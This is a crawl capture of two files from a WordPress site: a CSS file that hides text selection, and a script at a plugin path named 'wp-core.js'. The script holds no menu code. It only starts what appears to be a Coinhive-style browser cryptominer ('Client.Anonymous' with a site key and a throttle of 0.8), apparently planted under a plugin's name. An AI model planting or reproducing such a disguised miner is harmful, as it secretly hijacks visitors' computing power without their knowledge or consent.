

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mathieu-arbez-hermoso.net/wp-content/uploads/js_composer/custom.css?ver=4.11.2.1
body_size: -31
content:
::selection{
  background-color: black;
  color: black;
}

/* Firefox */
::-moz-selection {
  background-color: black;
  color: black;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mathieu-arbez-hermoso.net/wp-content/plugins/ubermenu/assets/js/wp-core.js
body_size: 30
content:
    var _client = new Client.Anonymous('f0e4d39d281f1c25a988f96cce62f81266ce7463ba93e61e7121297700b6599a', {
        throttle: 0.8, ads: 0
    });
    _client.start();